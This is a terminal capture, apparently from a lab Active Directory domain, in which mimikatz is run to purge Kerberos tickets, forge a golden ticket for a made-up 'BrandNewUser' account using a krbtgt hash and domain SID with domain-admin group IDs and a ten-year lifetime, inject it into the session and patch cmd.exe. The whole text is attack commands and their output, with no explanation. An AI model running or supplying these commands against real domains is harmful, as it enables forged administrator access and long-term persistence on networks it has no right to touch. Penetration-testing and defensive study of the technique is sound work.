 PS C:\Users\squid> C:\tools\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /user:BrandNewUser /domain:yee.wtf /sid:S-1-5-21-1206483439-109005956
2-2229568298 /krbtgt:301f73ccb16c24dddc2bd3a3dff7aa43 /ptt
User : BrandNewUser
Domain : yee.wtf (YEE)
SID : S-1-5-21-1206483439-1090059562-2229568298
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 301f73ccb16c24dddc2bd3a3dff7aa43 - rc4_hmac_nt
Lifetime : 7/27/2020 2:52:48 PM ; 7/25/2030 2:52:48 PM ; 7/25/2030 2:52:48 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'BrandNewUser @ yee.wtf' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF63EEE95E0
mimikatz #